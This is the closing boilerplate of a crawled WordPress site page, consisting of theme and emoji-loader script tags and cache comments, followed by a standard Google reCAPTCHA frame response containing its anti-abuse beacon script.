<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/foodica-slicknav.min.js?ver=1.2.0" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/flickity.pkgd.min.js?ver=1.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/foodica-jquery.fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/superfish.min.js?ver=1.2.0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/foodica-search_button.js?ver=1.3.1" id="foodica-search_button-js"></script>
<script type="text/javascript" id="foodica-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"index_infinite_load_txt":"Load More...","index_infinite_loading_txt":"Loading..."};
//# sourceURL=foodica-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/foodica-functions.js?ver=1.3.1" id="foodica-script-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.blogwelldone.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.blogwelldone.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
<!-- Dynamic page generated in 0.249 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-15 15:24:47 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QKdR45XUXneh4BrDeNAhzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768490698827');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>